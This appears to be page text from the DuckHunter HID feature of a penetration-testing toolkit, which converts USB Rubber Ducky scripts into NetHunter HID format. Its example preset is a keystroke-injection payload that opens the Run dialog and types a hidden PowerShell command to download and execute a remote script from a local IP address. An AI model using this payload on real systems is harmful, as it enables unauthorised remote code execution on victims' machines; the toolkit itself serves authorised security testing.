 DuckHunter HID

Convert

Preview

The DuckHunter script can easily convert USB Rubber Ducky scripts into NetHunter HID format. You can generate preconfigured scripts at the incredibly useful Ducky Toolkit site, or check out the Rubber Ducky script syntax from the official README

Example presets

Select preset

Preview

DELAY 1000
GUI r
DELAY 500
STRING powershell -nop -w hidden -c $g=new-object net.webclient; $g.proxy=[Net.WebRequest]::GetSystemWebProxy(); $g.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $g.downloadstring('http://192.168.1.27:8080/')

LOAD FROM SDCARD SAVE TO SDCARD